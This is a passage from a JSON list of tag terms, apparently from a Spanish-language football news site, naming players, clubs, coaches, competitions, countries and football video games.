Martínez"},{"term":"Olympiakos"},{"term":"Ribery"},{"term":"Robben"},{"term":"Ronaldinho"},{"term":"Salida"},{"term":"AD Mérida"},{"term":"Arsene Wenger"},{"term":"Bayern Munich"},{"term":"Cruzeiro"},{"term":"Manu Molina"},{"term":"Mikel Villanueva"},{"term":"Arnau"},{"term":"Botafogo"},{"term":"Claudio Bravo"},{"term":"Colombia"},{"term":"Hulk"},{"term":"Loren Zúñiga"},{"term":"PC"},{"term":"Van der Vaart"},{"term":"Arbeloa"},{"term":"Argentinos Juniors"},{"term":"Blackburn Rovers"},{"term":"Ganso"},{"term":"Internacional de Porto Alegre"},{"term":"Roberto Fernández"},{"term":"Stuttgart"},{"term":"Uruguay"},{"term":"Werder Bremen"},{"term":"Charles"},{"term":"Ismael Casas"},{"term":"Kevin Medina"},{"term":"Lesión"},{"term":"Manuel Pellegrini"},{"term":"Maradona"},{"term":"Salmerón"},{"term":"Xtra"},{"term":"Boavista"},{"term":"Demichelis"},{"term":"Dinamo Zagreb"},{"term":"Génova"},{"term":"Linense"},{"term":"Marcelino García"},{"term":"PES 2013"},{"term":"Pablo Fornals"},{"term":"Panathinaikos"},{"term":"Toulalan"},{"term":"Bélgica"},{"term":"Copenhague"},{"term":"Dinamo Kiev"},{"term":"FIFA 2015"},{"term":"Kevin Gameiro"},{"term":"Rangers"},{"term":"San Lorenzo de Almagro"},{"term":"Willy Caballero"},{"term":"Xbox 360"},{"term":"Allegri"},{"term":"Beckham"},{"term":"Berbatov"},{"term":"Cornellà"},{"term":"FIFA 15"},{"term":"Gerrard"},{"term":"Leandro Damiao"},{"term":"Liga"},{"term":"Montoya"},{"term":"México"},{"term":"PS3"},{"term":"Partidos"},{"term":"Peñaranda"},{"term":"Pontevedra"},{"term":"Rami"},{"term":"Valverde"},{"term":"Cagliari"},{"term":"Caminero"},{"term":"Henry"},{"term":"José Rodríguez"},{"term":"Kroos"},{"term":"Logroñés"},{"term":"Lopetegui"},{"term":"Mata"},{"term":"Monchi"},{"term":"Paco Alcácer"},{"term":"Peñarol"},{"term":"Queens Park Rangers"},{"term":"Sandro Rosell"},{"term":"Tata Martino"},{"term":"Atlético Mineiro"},{"term":"Brentford"},{"term":"De Rossi"},{"term":"Fluminense"},{"term":"Iván Jaime"},{"term":"Juanmi"},{"term":"Jumilla"},{"term":"Nani"},{"term":"Primera División"},{"term":"Villanueva"},{"term":"Cacereño"},{"term":"Cedido"},{"term":"Dani Lorenzo"},{"term":"Fede Ricca"},{"term":"Galliani"},{"term":"La Hoya Lorca"},{"term":"Mundial de Clubes"},{"term":"Pepe Reina"},{"term":"Rennes"},{"term":"Rondón"},{"term":"Yaya Touré"},{"term":"Aleix Febas"},{"term":"BATE Borisov"},{"term":"Banega"},{"term":"Cesc Fàbregas"},{"term":"Cruyff"},{"term":"Dzeko"},{"term":"FIFA 2014"},{"term":"Iturra"},{"term":"Marc-André Ter Stegen"},{"term":"Mario Götze"},{"term":"Muniain"},{"term":"Pirlo"},{"term":"Puerto de la Torre Femenino"},{"term":"RB Leipzig"},{"term":"Raúl"},{"term":"Rubi"},{"term":"Tito Vilanova"},{"term":"Villas-Boas"},{"term":"Xerez"},{"term":"Blanc"},{"term":"Colonia"},{"term":"Derby County"},{"term":"Eintracht Frankfurt"},{"term":"Kuzmanovic"},{"term":"Lucas Moura"},{"term":"Mario Husillos"},{"term":"Spartak de Moscú"},{"term":"Trofeo Costa del Sol"},{"term":"Villareal"},{"term":"Brendan Rodgers"},{"term":"Cruz Azul"},{"term":"Einar Galilea"},{"term":"España Sub-19"},{"term":"Eurocopa 2024"},{"term":"Ignasi Miquel"},{"term":"José María Salmerón"},{"term":"Ludogorets"},{"term":"Nuno"},{"term":"Soldado"},{"term":"Supercopa de España"},{"term":"WBA"},{"term":"Alexander González"},{"term":"Arturo Vidal"},{"term":"Athletic Femenino"},{"term":"Baptista"},{"term":"Borja Bastón"},{"term":"Championship"},{"term":"Chupete"},{"term":"Drenthe"},{"term":"Fútbol Femenino"},{"term":"Hoffenheim"},{"term":"Jack Harper"},{"term":"Memo Ochoa"},{"term":"Nations League"},{"term":"Parma"},{"term":"Pau Torres"},{"term":"Ranieri"},{"term":"Raúl Albiol"},{"term":"Ribéry"},{"term":"Rosario Central"},{"term":"Tighadouini"},{"term":"Bacca"},{"term":"Blanco Leschuk"},{"term":"Dani Ceballos"},{"term":"Danilo"},{"term":"Diego López"},{"term":"Gimnástica Segoviana"},{"term":"Juventud de Torremolinos"},{"term":"Tondela"},{"term":"Xavi Hernández"},{"term":"Alhaurín de la Torre"},{"term":"Birmingham City"},{"term":"Celta B"},{"term":"Filipe Luis"},{"term":"Gent"},{"term":"Guardado"},{"term":"Hellas Verona"},{"term":"Iván Calero"},{"term":"Iván Rodríguez"},{"term":"Javi Jiménez"},{"term":"Jozabed"},{"term":"Juanpe"},{"term":"Maxwell"},{"term":"N'diaye"},{"term":"Natxo González"},{"term":"Newell's Old Boys"},{"term":"Roberto Jiménez"},{"term":"Terry"},{"term":"Vélez Sarsfield"},{"term":"Estoril"},{"term":"Fútbol Sala"},{"term":"Juan Vargas"},{"term":"Liga NOS"},{"term":"Marcelo Bielsa"},{"term":"Mario Balotelli"},{"term":"Monreal"},{"term":"Moreirense"},{"term":"Pedro Rodríguez"},{"term":"Pochettino"},{"term":"Samu Castillejo"},{"term":"Suecia"},{"term":"Tévez"},{"term":"Ander Herrera"},{"term":"Arouca"},{"term":"Badajoz"},{"term":"Dani Carvajal"},{"term":"Deulofeu"},{"term":"Eto´o"},{"term":"Jackson Martínez"},{"term":"Puma"},{"term":"Santiago Bernabéu"},{"term":"Vitória de Setúbal"},{"term":"AZ Alkmaar"},{"term":"Adrián López"},{"term":"Andrés Caro"},{"term":"Apoño"},{"term":"Benkhemassa"},{"term":"Botas"},{"term":"Caye Quintana"},{"term":"Cecchini"},{"term":"Colo Colo"},{"term":"Dani Sánchez"},{"term":"Denis Suárez"},{"term":"Jeffren"},{"term":"Juventud Torremolinos"},{"term":"Laudrup"},{"term":"Playoff"},{"term":"Raúl Albentosa"},{"term":"Zubizarreta"},{"term":"Abonos"},{"term":"Aduriz"},{"term":"Eto'o"},{"term":"Gary Neville"},{"term":"Girondins de Burdeos"},{"term":"Gremio de Porto Alegre"},{"term":"Huntelaar"},{"term":"José Castro"},{"term":"José Ángel"},{"term":"Legia Varsovia"},{"term":"Málaga CF Futsal"},{"term":"Nasri"},{"term":"Portillo"},{"term":"Renato Santos"},{"term":"Rubin Kazan"},{"term":"Rusia"},{"term":"San Roque de Lepe"},{"term":"Tebas"},{"term":"Tissone"},{"term":"2010\/2011"},{"term":"Altintop"},{"term":"Baysse"},{"term":"CD Teruel"},{"term":"Copa de la Reina"},{"term":"Cristian Tello"},{"term":"Gato Romero"},{"term":"Harper"},{"term":"Independiente de Avellaneda"},{"term":"Javi García"},{"term":"Jorge Valdano"},{"term":"Koke"},{"term":"Laporta"},{"term":"Lucas Silva"},{"term":"Pelé"},{"term":"Scepovic"},{"term":"Sergi Roberto"},{"term":"Tello"},{"term":"Teruel"},{"term":"Arenas Club"},{"term":"Azpilicueta"},{"term":"CE Europa"},{"term":"Cenk Gönen"},{"term":"Coutinho"},{"term":"Enrique Cerezo"},{"term":"Gales"},{"term":"Hannover 96"},{"term":"Jesús Gámez"},{"term":"Kiko Femenía"},{"term":"Malmö"},{"term":"Marco Reus"},{"term":"Neuer"},{"term":"No saldrá"},{"term":"SD Logroñés"},{"term":"Sampaoli"},{"term":"Scolari"},{"term":"Sergio Sánchez"},{"term":"Standard de Lieja"},{"term":"Trabzonspor"},{"term":"Trueque"},{"term":"Venezuela"},{"term":"Al Thani"},{"term":"Callejón"},{"term":"Cheryshev"},{"term":"Coronavirus"},{"term":"Diego Ribas"},{"term":"Dinamo de Kiev"},{"term":"FC Jumilla"},{"term":"Ignacio Camacho"},{"term":"Jurgen Klopp"},{"term":"Kiko Casilla"},{"term":"Klose"},{"term":"Martín Montoya"},{"term":"Mundial 2026"},{"term":"Pato"},{"term":"Podolski"},{"term":"Racing de Avellaneda"},{"term":"Raúl García"},{"term":"Ricardo Carvalho"},{"term":"Zenit"},{"term":"André Gomes"},{"term":"Belenenses"},{"term":"Costa Rica"},{"term":"Cristian Gutiérrez"},{"term":"Dani Parejo"},{"term":"Estudiantes de la Plata"},{"term":"Joaquín Muñoz"},{"term":"Jonathan Soriano"},{"term":"Lorca Deportiva"},{"term":"Marítimo"},{"term":"Monterrey"},{"term":"Nuevo Fútbol"},{"term":"Olympique Marsella"},{"term":"Paul Baysse"},{"term":"Perotti"},{"term":"Peña Deportiva"},{"term":"Polonia"},{"term":"RFEF"},{"term":"Verratti"},{"term":"Atlético Paranaense"},{"term":"Banfield"},{"term":"Bastos"},{"term":"Bolton Wanderers"},{"term":"CD 26 de Febrero"},{"term":"Capdevila"},{"term":"Claudio Ranieri"},{"term":"Fabio Capello"},{"term":"Frente Bokerón"},{"term":"Guido Rodríguez"},{"term":"Irina Shayk"},{"term":"Jürgen Klopp"},{"term":"Kevin"},{"term":"LA Galaxy"},{"term":"Luca Sangalli"},{"term":"Mainz 05"},{"term":"Manolo Reina"},{"term":"Mario Gómez"},{"term":"Marotta"},{"term":"Rafinha"},{"term":"Ramis"},{"term":"Reus"},{"term":"Reyes"},{"term":"Rummenigge"},{"term":"Sassuolo"},{"term":"Sheffield Wednesday"},{"term":"Valdez"},{"term":"Van der Wiel"},{"term":"Viktoria Plzen"},{"term":"Adriano"},{"term":"Betis Féminas"},{"term":"Bologna"},{"term":"CSKA Moscú"},{"term":"Calero"},{"term":"Defensa y Justicia"},{"term":"Dorsales"},{"term":"Eslovaquia"},{"term":"Eurocopa 2012"},{"term":"Eusebio"},{"term":"Hiddink"},{"term":"Husillos"},{"term":"Javi Guerra"},{"term":"Jesús Navas"},{"term":"Jonathan Dos Santos"},{"term":"Koeman"},{"term":"Marco Asensio"},{"term":"Miranda"},{"term":"Nantes"},{"term":"Paços de Ferreira"},{"term":"Rodrigo"},{"term":"Vermaelen"},{"term":"Vitória de Guimaraes"},{"term":"Académica de Coimbra"},{"term":"Chaves"},{"term":"Diego"},{"term":"Dinamarca"},{"term":"Gago"},{"term":"Galilea"},{"term":"Hummels"},{"term":"Hungría"},{"term":"Lacen"},{"term":"Laporte"},{"term":"Mamadou Koné"},{"term":"Otamendi"},{"term":"Paulo Dybala"},{"term":"Schweinsteiger"},{"term":"Seedorf"},{"term":"Suiza"},{"term":"Tete Morente"},{"term":"Trezeguet"},{"term":"Ucrania"},{"term":"Abelardo"},{"term":"Ashley Cole"},{"term":"Bakary Koné"},{"term":"Benayoun"},{"term":"Beñat"},{"term":"Buffon"},{"term":"Buonanotte"},{"term":"Carlos Vela"},{"term":"Conference League"},{"term":"Copa Libertadores"},{"term":"Coruxo"},{"term":"Dani Güiza"},{"term":"Dani Martín"},{"term":"Ecuador"},{"term":"El Club"},{"term":"Evra"},{"term":"FIFA 2016"},{"term":"Fondo Sur 1904"},{"term":"Friburgo"},{"term":"Hleb"},{"term":"Ipswich Town"},{"term":"La Roda"},{"term":"Loren Morón"},{"term":"Mendilibar"},{"term":"Metz"},{"term":"Máximos goleadores"},{"term":"Orlando Sá"},{"term":"Prandelli"},{"term":"Ramón"},{"term":"Real Avilés"},{"term":"Redknapp"},{"term":"Robert Fernández"},{"term":"Rostov"},{"term":"Salidas"},{"term":"Schuster"},{"term":"Álex Calvo"},{"term":"Aarón Ñíguez"},{"term":"Aguero"},{"term":"Albiol"},{"term":"Aleix Vidal"},{"term":"Alex Song"},{"term":"Apoel Nicosia"},{"term":"Atlético Nacional"},{"term":"Baraja"},{"term":"Betis Femenino"},{"term":"Bielorrusia"},{"term":"Compostela"},{"term":"Dely Valdés"},{"term":"Dnipro"},{"term":"Europa"},{"term":"FIFA 16"},{"term":"Genk"},{"term":"Godín"},{"term":"Gönen"},{"term":"Haksabanovic"},{"term":"Joselu"},{"term":"Josua Mejías"},{"term":"LaLiga Reto Iberdrola"},{"term":"Lucas Vázquez"},{"term":"Michu"},{"term":"Nilmar"},{"term":"Nélson Monte"},{"term":"Oltra"},{"term":"Poli Almería"},{"term":"Quique Sánchez Flores"},{"term":"Rafinha Alcántara"},{"term":"Riquelme"},{"term":"Ronaldo"},{"term":"Shaheen"},{"term":"Sheffield United"},{"term":"Vidic"},{"term":"Vitolo"},{"term":"Youth League"},{"term":"Álex Gallar"},{"term":"Albania"},{"term":"Angeleri"},{"term":"Augsburgo"},{"term":"Bendtner"},{"term":"Bolton"},{"term":"Bravo"},{"term":"Bruno"},{"term":"Chapecoense"},{"term":"Deco"},{"term":"Destituido"},{"term":"Diego Milito"},{"term":"Enero"},{"term":"FA Cup"},{"term":"Farfán"},{"term":"Garitano"},{"term":"Gündogan"},{"term":"Iker Casillas"},{"term":"Iñigo Martínez"},{"term":"Japón"},{"term":"Juan Hernández"},{"term":"Karanka"},{"term":"Lucas Alcaraz"},{"term":"Lyon"},{"term":"Marquinhos"},{"term":"Montpellier"},{"term":"Nafti"},{"term":"Noticais"},{"term":"Operacion salida"},{"term":"Paco Herrera"},{"term":"Paraguay"},{"term":"San Félix"},{"term":"Sergio Buenacasa"},{"term":"Taiwo"},{"term":"UD San Pedro"},{"term":"cesiones"},{"term":"Alberto Bueno"},{"term":"Antonio Contreras"},{"term":"Arteta"},{"term":"Bartra"},{"term":"Berlusconi"},{"term":"Bruno Soriano"},{"term":"Bueno"},{"term":"Chivas"},{"term":"Cristo"},{"term":"Dani Barrio"},{"term":"Eliseu"},{"term":"Ernesto Valverde"},{"term":"España Sub-21"},{"term":"F.C: Barcelona"},{"term":"Fekir"},{"term":"Halilovic"},{"term":"Héctor Bellerín"},{"term":"Illarramendi"},{"term":"Jorge Mendes"},{"term":"Jovetic"},{"term":"Juan Carlos"},{"term":"Lleida Esportiu"},{"term":"Lucho González"},{"term":"Mancha Real"},{"term":"Nacional de Madeira"},{"term":"New York City FC"},{"term":"Niza"},{"term":"N’Diaye"},{"term":"Piatti"},{"term":"Saviola"},{"term":"Seydou Keita"},{"term":"Tijuana"},{"term":"Toledo"},{"term":"Víctor Ruiz"},{"term":"Antonio Conte"},{"term":"Arsenal de Sarandí"},{"term":"Atlas"},{"term":"Austria"},{"term":"Borja Iglesias"},{"term":"Botía"},{"term":"C.D. 26 de Febrero"},{"term":"COVID-19"},{"term":"Calendario"},{"term":"Copa de Asia"},{"term":"De Bruyne"},{"term":"Deportivo Cali"},{"term":"Deschamps"},{"term":"Duje Cop"},{"term":"Esteban Burgos"},{"term":"Fernando Sanz"},{"term":"Gabilondo"},{"term":"Gimnàstic de Tarragona"},{"term":"Higuain"},{"term":"Ideye"},{"term":"Laurent Blanc"},{"term":"Luis fabiano"},{"term":"Mandzukic"},{"term":"Maresca"},{"term":"Mathieu"},{"term":"Mino Raiola"},{"term":"Nacho Pérez"},{"term":"Napolés"},{"term":"Necaxa"},{"term":"Ozil"},{"term":"PES 2017"},{"term":"Pacheco"},{"term":"Rio Ave"},{"term":"San Pedro"},{"term":"Sandoval"},{"term":"Sant Andreu"},{"term":"Sergio Castel"},{"term":"Sergio Rico"},{"term":"Siqueira"},{"term":"Tigre"},{"term":"Toulouse"},{"term":"Víctor Fernández"},{"term":"Ángel Haro"},{"term":"Aberdeen"},{"term":"Andrés Prieto"},{"term":"Atlético Madrileño"},{"term":"Bolívar"},{"term":"Brandon Thomas"},{"term":"CD Alhaurino"},{"term":"Ceuta"},{"term":"China"},{"term":"Copa de África"},{"term":"Diego Llorente"},{"term":"Dinamo de Zagreb"},{"term":"Dunga"},{"term":"Empoli"},{"term":"España Sub-18"},{"term":"Esteban Rolón"},{"term":"Estrella Roja"},{"term":"Fernando"},{"term":"Fran Villalba"},{"term":"Gabi Milito"},{"term":"Iván Alejo"},{"term":"Jairo Samperio"},{"term":"Joaquín Caparrós"},{"term":"Juan Cruz"},{"term":"Kondogbia"},{"term":"Koné"},{"term":"Kovacic"},{"term":"Lorenzo González"},{"term":"Pablo Hernández"},{"term":"Palestino"},{"term":"Premier"},{"term":"Quilmes"},{"term":"Rapid Viena"},{"term":"Ruano"},{"term":"Segunda División Femenina"},{"term":"Seleznyov"},{"term":"Sergio Araujo"},{"term":"Silva"},{"term":"UE Cornellà"},{"term":"Universidad de Chile"},{"term":"Vadillo"},{"term":"Álvaro Cervera"},{"term":"Agente Libre"},{"term":"Antunes"},{"term":"Asier Villalibre"},{"term":"Bolonia"},{"term":"Boulahroud"},{"term":"CD El Palo Femenino"},{"term":"Camerún"},{"term":"Cristian Rodríguez"},{"term":"Danubio"},{"term":"Diego Alves"},{"term":"España Sub-17"},{"term":"Etoo"},{"term":"Euro 2012"},{"term":"Hibernian"},{"term":"Immobile"},{"term":"Islandia"},{"term":"Kappa"},{"term":"Lago Junior"},{"term":"Lorca FC"},{"term":"Luxemburgo"},{"term":"Mandi"},{"term":"Mangala"},{"term":"PES 17"},{"term":"Pinto"},{"term":"Play off"},{"term":"Rapid de Viena"},{"term":"Rodri"},{"term":"Rubén Yáñez"},{"term":"Saint-Étienne"},{"term":"Sakho"},{"term":"Sparta Praga"},{"term":"Ter Stegen"},{"term":"Totti"},{"term":"Turquía"},{"term":"Uniao de Madeira"},{"term":"Víctor García"},{"term":"julio baptista"},{"term":"Álvaro Fernández"},{"term":"AEK Atenas"},{"term":"Belgrano"},{"term":"Berizzo"},{"term":"Bojan Krkic"},{"term":"CD Femarguín"},{"term":"CF Talavera"},{"term":"Celta de Vigo B"},{"term":"Charlton Athletic"},{"term":"Chygrynskiy"},{"term":"Copa Africana de Naciones"},{"term":"Corea del Sur"},{"term":"Descenso"},{"term":"Essien"},{"term":"Estepona"},{"term":"FIFA 17"},{"term":"Fran Sol"},{"term":"Georgia"},{"term":"Hamsik"},{"term":"Henrique"},{"term":"José Enrique"},{"term":"Luca Toni"},{"term":"Lucas Barrios"},{"term":"Manel Ruano"},{"term":"Manolo Sanlúcar"},{"term":"Motril"},{"term":"Moussa Diarra"},{"term":"M´Vila"},{"term":"Nico Serrano"},{"term":"Nono"},{"term":"Owen"},{"term":"PES 2014"},{"term":"Perú"},{"term":"Peter Lim"},{"term":"Pizzi"},{"term":"Pjanic"},{"term":"Pumas"},{"term":"República Checa"},{"term":"Roberto Chen"},{"term":"Santa Cruz"},{"term":"Segunda División Senior Femenina"},{"term":"Sport Recife"},{"term":"Twente"},{"term":"Walcott"},{"term":"Zanetti"},{"term":"Beckenbauer"},{"term":"Blatter"},{"term":"Bristol City"},{"term":"Bruno Alves"},{"term":"Carriço"},{"term":"Cech"},{"term":"David Ferreiro"},{"term":"De Laurentiis"},{"term":"Estados Unidos"},{"term":"FIFA 2017"},{"term":"Fellaini"},{"term":"Forlan"},{"term":"Fran Escribá"},{"term":"Huétor Tájar"},{"term":"Huétor Vega"},{"term":"Inter Milan"},{"term":"Irlanda"},{"term":"José Alberto López"},{"term":"Juan Merino"},{"term":"Keirrison"},{"term":"Keita"},{"term":"Lanús"},{"term":"Los Angeles Galaxy"},{"term":"Luciano Vietto"},{"term":"Maccabi Tel Aviv"},{"term":"Matos"},{"term":"Olot"},{"term":"Oriol Romeu"},{"term":"PES 2016"},{"term":"Pablo Pérez"},{"term":"Pachuca"},{"term":"Pro Evolution Soccer 2017"},{"term":"Rafa Benitez"},{"term":"Ramalho"},{"term":"Rumanía"},{"term":"Santos Laguna"},{"term":"Serra Ferrer"},{"term":"Steaua Bucarest"},{"term":"Subotic"},{"term":"Suso"},{"term":"Tamudo"},{"term":"Thievy"},{"term":"Toluca"},{"term":"Unicaja"},{"term":"Asenjo"},{"term":"Astana"},{"term":"Atsu"},{"term":"Australia"},{"term":"Barnsley"},{"term":"Basket"},{"term":"Beto"},{"term":"Boateng"},{"term":"Bosnia"},{"term":"Bryan Ruiz"},{"term":"Carlos Puga"},{"term":"Chiellini"},{"term":"Coke"},{"term":"Copa RFEF"},{"term":"Coritiba"},{"term":"Eredivisie"},{"term":"Famalicao"},{"term":"Femarguín"},{"term":"Ferro Carril Oeste"},{"term":"Figo"},{"term":"Fontàs"},{"term":"Gol Televisión"},{"term":"Granada Femenino"},{"term":"Guangzhou Evergrande"},{"term":"Hugo Almeida"},{"term":"Iñaki Williams"},{"term":"Larrubia"},{"term":"Lens"},{"term":"Marco Verratti"},{"term":"Mauricio Isla"},{"term":"Molde"},{"term":"Monagas"},{"term":"Mundo Atlético"},{"term":"Müller"},{"term":"Nacho"},{"term":"Nacho Fernández"},{"term":"Orihuela"},{"term":"PES 16"},{"term":"Paulino de la Fuente"},{"term":"Peybernes"},{"term":"Primeira Liga"},{"term":"Rio Ferdinand"},{"term":"Rolando"},{"term":"Serbia"},{"term":"Slavia Praga"},{"term":"Sporting de Gijon"},{"term":"Universidad Católica"},{"term":"Víctor Gómez"},{"term":"Zigic"},{"term":"Adiós"},{"term":"Andrea Pirlo"},{"term":"Appiah"},{"term":"Argelia"},{"term":"Atlético de Madrid B"},{"term":"Bolivia"},{"term":"Bordalás"},{"term":"Bustinza"},{"term":"CD Málaga"},{"term":"Casado"},{"term":"Claudio Barragán"},{"term":"Clichy"},{"term":"Club América"},{"term":"Como 1907"},{"term":"Coventry City"},{"term":"Cáceres"},{"term":"Córdoba B"},{"term":"De Marcos"},{"term":"Denis Cheryshev"},{"term":"Dinamo Bucarest"},{"term":"Djukic"},{"term":"Douglas"},{"term":"Estévez"},{"term":"Grecia"},{"term":"Guaita"},{"term":"Héctor Hernández"},{"term":"Joel Campbell"},{"term":"Jorge Meré"},{"term":"Jupp Heynckes"},{"term":"Kolarov"},{"term":"L'Hospitalet"},{"term":"Lobete"},{"term":"Macron"},{"term":"Mario Suárez"},{"term":"Mounir El Hamdaoui"},{"term":"Nelson Monte"},{"term":"Noticias breves"},{"term":"N´Diaye"},{"term":"Oferta"},{"term":"Pezzella"},{"term":"Pro Evolution Soccer 2016"},{"term":"RM Castilla"},{"term":"Ricky Álvarez"},{"term":"Scholes"},{"term":"Sub-21"},{"term":"Tigres"},{"term":"Uche"},{"term":"Unión Adarve"},{"term":"Witsel"},{"term":"Xavi Torres"},{"term":"Yeray Álvarez"},{"term":"Álex Pastor"},{"term":"Adriana Martín"},{"term":"Albentosa"},{"term":"Almeria"},{"term":"América de Cali"},{"term":"Antonio Hidalgo"},{"term":"Antonio Tapia"},{"term":"Arrasate"},{"term":"Arshavin"},{"term":"Caracas"},{"term":"Catanha"},{"term":"Ceará"},{"term":"Chacarita Juniors"},{"term":"Deportivo Lara"},{"term":"El Ejido 2012"},{"term":"Emelec"},{"term":"Francisco Linares"},{"term":"Giroud"},{"term":"Godoy Cruz"},{"term":"Gol TV"},{"term":"Ibrahim"},{"term":"Iraola"},{"term":"Isaac Cuenca"},{"term":"Javier Aguirre"},{"term":"Jorge Molina"},{"term":"Josep Pedrerol"},{"term":"José Herrera"},{"term":"Juan Soriano"},{"term":"Kieszek"},{"term":"Krasic"},{"term":"Leonardo"},{"term":"Lo Celso"},{"term":"Lucas Pérez"},{"term":"Lucas Rodrigues"},{"term":"Luismi"},{"term":"Lumor"},{"term":"Mihajlovic"},{"term":"Millonarios"},{"term":"Montolivo"},{"term":"Mosquera"},{"term":"New York Cosmos"},{"term":"Odegaard"},{"term":"Olimpia de Asunción"},{"term":"Orlando City"},{"term":"PES 2018"},{"term":"Panamá"},{"term":"Paulinho"},{"term":"Pescara"},{"term":"Rescaldani"},{"term":"Sam Allardyce"},{"term":"Seleccion"},{"term":"Senegal"},{"term":"Sparta de Praga"},{"term":"Sterling"},{"term":"Stoichkov"},{"term":"Tiago"},{"term":"Toni Kroos"},{"term":"Torredonjimeno"},{"term":"Unai Simón"},{"term":"Vertonghen"},{"term":"Willian"},{"term":"Young Boys"},{"term":"Ziganda"},{"term":"Álvaro Vázquez"},{"term":"AFE"},{"term":"Alex"},{"term":"América de México"},{"term":"Anelka"},{"term":"Arabia Saudí"},{"term":"Atlanta United"},{"term":"Braida"},{"term":"Demba Ba"},{"term":"Draxler"},{"term":"Eintracht de Frankfurt"},{"term":"El Shaarawy"},{"term":"El-Arabi"},{"term":"Felipe Caicedo"},{"term":"Felipe Melo"},{"term":"Fernando Hierro"},{"term":"Galería"},{"term":"Gil Vicente"},{"term":"Huracán"},{"term":"Iago Aspas"},{"term":"Javi Márquez"},{"term":"Jonathan Viera"},{"term":"José Callejón"},{"term":"Kompany"},{"term":"Kuki Zalazar"},{"term":"Lafita"},{"term":"Lisandro López"},{"term":"Lorient"},{"term":"Luiz Felipe"},{"term":"Maccabi Tel-Aviv"},{"term":"Macedonia"},{"term":"Mastour"},{"term":"Motta"},{"term":"Muniesa"},{"term":"Murillo"},{"term":"New York Red Bulls"},{"term":"Noruega"},{"term":"PAOK Salónica"},{"term":"PEC Zwolle"},{"term":"Platini"},{"term":"Red Bull Salzburgo"},{"term":"Seattle Sounders"},{"term":"Sergio González"},{"term":"Sporting Lisboa"},{"term":"Supercopa de Europa"},{"term":"Taarabt"},{"term":"UE Llagostera"},{"term":"Umtiti"},{"term":"Veracruz"},{"term":"Verona"},{"term":"Zaza"},{"term":"Álex Robles"},{"term":"Abramovich"},{"term":"Al-Ahli"},{"term":"Ale Benítez"},{"term":"Alexandre Pato"},{"term":"Angers"},{"term":"Aubameyang"},{"term":"Audax italiano"},{"term":"Benatia"},{"term":"Bilal"},{"term":"Blackpool"},{"term":"Capoue"},{"term":"Cerci"},{"term":"Cerro Porteño"},{"term":"Colón de Santa Fe"},{"term":"Copa de Campeones"},{"term":"Dani García"},{"term":"Eduardo Macià"},{"term":"En directo"},{"term":"Erik Lamela"},{"term":"Escobedo"},{"term":"Espanyol Femenino"},{"term":"Figueirense"},{"term":"Gaizka Garitano"},{"term":"Gary Cahill"},{"term":"Getafe B"},{"term":"Gregorio Manzano"},{"term":"Hugo"},{"term":"Icardi"},{"term":"Javi Ontiveros"},{"term":"Juegos Olímpicos"},{"term":"Jurado"},{"term":"Kuki"},{"term":"LFP"},{"term":"Larissa Riquelme"},{"term":"Lecce"},{"term":"Lokomotiv Moscú"},{"term":"Lucio"},{"term":"Luismi Sánchez"},{"term":"Mahamadou DIarra"},{"term":"Manolo Sánchez"},{"term":"Marchena"},{"term":"Montella"},{"term":"Málaga Forever"},{"term":"Nigeria"},{"term":"No renueva"},{"term":"Noticia"},{"term":"PAOK de Salónica"},{"term":"PES 18"},{"term":"Pau López"},{"term":"Portsmouth"},{"term":"Poyet"},{"term":"Pro Evolution Soccer 2018"},{"term":"Puebla"},{"term":"Quaresma"},{"term":"Quique Flores"},{"term":"Roberto Carlos"},{"term":"Roberto Martínez"},{"term":"Roko Baturina"},{"term":"Sacchi"},{"term":"San Miguel"},{"term":"Sekou"},{"term":"Shanghai Shenhua"},{"term":"Socuéllamos"},{"term":"Spalletti"},{"term":"Sporting Braga"},{"term":"Tevez"},{"term":"Thiago Alcantara"},{"term":"UM Escobedo"},{"term":"Universitario de Deportes"},{"term":"Wilshere"},{"term":"Zapata"},{"term":"Ángel Torres"},{"term":"AEK de Atenas"},{"term":"Adrián Niño"},{"term":"Al-Khelaifi"},{"term":"Alexis"},{"term":"Apollon Limassol"},{"term":"Arjen Robben"},{"term":"Atlético de Madrid Femenino"},{"term":"Ben Arfa"},{"term":"Berenguer"},{"term":"Borussia Monchengladbach"},{"term":"Cala"},{"term":"Carragher"},{"term":"Carvajal"},{"term":"Catania"},{"term":"Chamakh"},{"term":"Club León"},{"term":"Copa América 2015"},{"term":"DC United"},{"term":"David Navarro"},{"term":"De Jong"},{"term":"Del Nido"},{"term":"Del Piero"},{"term":"Erik Morán"},{"term":"Fallece"},{"term":"Feddal"},{"term":"Feghouli"},{"term":"Fútbol"},{"term":"Galca"},{"term":"Gastón Ramírez"},{"term":"Gattuso"},{"term":"Gervinho"},{"term":"Giovinco"},{"term":"Guingamp"},{"term":"Honda"},{"term":"Inter Miami"},{"term":"Interes"},{"term":"Irán"},{"term":"Ivanovic"},{"term":"Jesús Vallejo"},{"term":"Joan Laporta"},{"term":"Juan Ignacio Martínez"},{"term":"Juanito"},{"term":"Leo Baptistao"},{"term":"Liga ZON Sagres"},{"term":"Lucas Biglia"},{"term":"MLS"},{"term":"Malaka Hinchas"},{"term":"Marcos Alonso"},{"term":"Medel"},{"term":"Mexes"},{"term":"Miguel Ángel Moyá"},{"term":"Nati Gutiérrez"},{"term":"New York City"},{"term":"Ontinyent"},{"term":"Portero"},{"term":"Qarabag"},{"term":"Querétaro"},{"term":"Roy Keane"},{"term":"SD Ejea"},{"term":"Sagna"},{"term":"Salva Ballesta"},{"term":"Saúl"},{"term":"Sevilla Femenino"},{"term":"Shaqiri"},{"term":"Success"},{"term":"Torrecilla"},{"term":"Toño"},{"term":"Tudelano"},{"term":"Unión Española"},{"term":"Valdano"},{"term":"Vicente Casado"},{"term":"Vieira"},{"term":"Vitesse"},{"term":"Vuelta"},{"term":"Ziegler"},{"term":"Óliver Torres"},{"term":"Al-Hilal"},{"term":"Allardyce"},{"term":"Andrada"},{"term":"Arandina"},{"term":"Atromitos"},{"term":"Basti"},{"term":"Borja Mayoral"},{"term":"Brest"},{"term":"CF Motril"},{"term":"Camp Nou"},{"term":"Cantera"},{"term":"Carlos López"},{"term":"Ceballos"},{"term":"Centurión"},{"term":"Copa de Andalucía"},{"term":"Cristian"},{"term":"David Barral"},{"term":"Dembélé"},{"term":"Depay"},{"term":"Deportivo Táchira"},{"term":"Diego Martínez"},{"term":"Don Benito"},{"term":"Dundee United"},{"term":"Eduardo Vargas"},{"term":"FIFA 20"},{"term":"Fabián"},{"term":"Farense"},{"term":"Fernando Vázquez"},{"term":"Figueres"},{"term":"Fábio Espinho"},{"term":"Gabi"},{"term":"Gaby 